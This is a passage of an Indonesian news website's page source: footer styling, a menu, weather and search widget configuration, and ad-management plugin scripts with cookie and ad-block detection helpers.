                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_156{
                    display: inline-block;
                }.tdi_156 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_156 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_156 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }</style><div id=tdi_156 class="td_block_inner td-fix-index"><div class="menu-redaksional-container"><ul id="menu-redaksional" class="tdb-horiz-menu"><li id="menu-item-24601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24601"><a href="https://aspirasipos.com/kebijakan-privasi/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li><li id="menu-item-24602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24602"><a href="https://aspirasipos.com/redaksi/"><div class="tdb-menu-item-text">REDAKSI</div></a></li><li id="menu-item-24605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24605"><a href="https://aspirasipos.com/tentang-kami/"><div class="tdb-menu-item-text">Tentang Kami</div></a></li><li id="menu-item-32077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32077"><a href="https://aspirasipos.com/pedoman-media-siber/"><div class="tdb-menu-item-text">Pedoman Media Siber</div></a></li><li id="menu-item-24604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24604"><a href="https://aspirasipos.com/term-of-service/"><div class="tdb-menu-item-text">Term of Service</div></a></li><li id="menu-item-32081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32081"><a href="https://aspirasipos.com/kode-etik-jurnalistik/"><div class="tdb-menu-item-text">Kode Etik Jurnalistik</div></a></li><li id="menu-item-35739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35739"><a href="https://aspirasipos.com/homepage/"><div class="tdb-menu-item-text">SITE MAP</div></a></li><li id="menu-item-39521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-39521"><a href="https://aspirasipos.com/disclaimer/"><div class="tdb-menu-item-text">DISCLAIMER</div></a></li></ul></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }</style></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-PZM4NN4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript> <script type="litespeed/javascript">jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Indonesia","api_location":"Indonesia","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[22.3,72.1],"today_humidity":85,"today_wind_speed":[2.2,1.4],"today_min":[22.3,72.1],"today_max":[22.3,72.1],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768780800,"day_name":"Sen","day_temp":[26,79],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Sel","day_temp":[23,74],"owm_day_index":8},{"timestamp":1768953600,"day_name":"Rab","day_temp":[25,77],"owm_day_index":16},{"timestamp":1769040000,"day_name":"Kam","day_temp":[26,79],"owm_day_index":24},{"timestamp":1769126400,"day_name":"Jum","day_temp":[26,79],"owm_day_index":32}]})});jQuery().ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_42';tdbMenuItem.jqueryObj=jQuery('.tdi_42');tdbMenuItem.isMegaMenuFull=!0;tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_45';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_bg_h":"#000000","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_45');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)});jQuery().ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_54';tdbMenuItem.jqueryObj=jQuery('.tdi_54');tdbMenuItem.isMegaMenuFull=!0;tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_57';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","btn_bg_h":"#000000","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_57');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)});jQuery(window).on('load',function(){var block=jQuery('.tdi_91'),blockClass='.tdi_91',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer()}
if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px')}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px')}});jQuery(window).resize()}
setTimeout(function(){block.css('opacity',1)},500)});jQuery().ready(function(){var blockClass='.tdi_156';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault()})});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[35798]")})</script> <object id="ai-adb-gs"></object>
<object id="ai-adb-ga" data="https://www.google-analytics.com/analytics.js" style="position:absolute; z-index: -100; top: -1000px; left: -1000px; visibility: hidden;"></object>
<object id="ai-adb-mn" data="//contextual.media.net/dmedianet.js" style="position:absolute; z-index: -100; top: -1000px; left: -1000px; visibility: hidden;"></object>
<object id="ai-adb-gtm" data="https://www.googletagmanager.com/gtag/js" style="position:absolute; z-index: -100; top: -1000px; left: -1000px; visibility: hidden;"></object>
<object id="ai-adb-qu" data="https://secure.quantserve.com/quant.js" style="position:absolute; z-index: -100; top: -1000px; left: -1000px; visibility: hidden;"></object>
<img data-lazyloaded="1" src="[data-uri]" width="468" height="60" id="ai-adb-di" data-src="https://dummyimage.com/468x60/0044FF/969697.png?text=banner-ads" style="position:absolute; z-index: -100; top: -1000px; left: -1000px; visibility: hidden;"><div id="banner-advert-container" class="ad-inserter infolinks-ad" style="position:absolute; z-index: -10; height: 1px; width: 1px; top: -100px; left: -100px;"><img data-lazyloaded="1" src="[data-uri]" id="adsense" class="SponsorAds adsense" data-src="https://aspirasipos.com/wp-content/plugins/ad-inserter/images/ads.png" width="1" height="1" alt="pixel"></div> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new 